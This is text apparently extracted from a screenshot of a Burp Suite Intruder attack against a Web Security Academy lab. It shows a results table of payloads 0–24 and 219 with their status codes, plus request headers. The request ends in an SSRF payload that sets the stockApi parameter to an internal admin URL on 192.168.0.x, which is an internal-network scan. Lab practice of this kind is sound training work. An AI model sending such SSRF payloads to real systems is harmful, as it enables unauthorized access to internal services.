 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout
219 219 200 2951
0 400 2686
1 1 400 664
2 2 500 1798
3 3 500 2287
4 4 500 664
5 5 500 546
6 6 500 1956
7 7 500 550
8 8 500 546
9 9 500 3943
10 10 500 3944
11 11 500 2390
12 12 500 2391
13 13 500 1957
14 14 500 3941
15 15 500 2908
16 16 500 1277
17 17 500 1305
18 18 500 1056
19 19 500 2907
20 20 500 1306
21 21 500 2389
22 22 500 1305
23 23 500 1305
24 24 500 2390
Request Response
Pretty Raw Hex
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0a2d00390440274c81df5c3a009d0073.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://0a2d00390440274c81df5c3a009d0073.web-security-academy.net/product?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
20
21 stockApi=http://192.168.0.219:8080/admin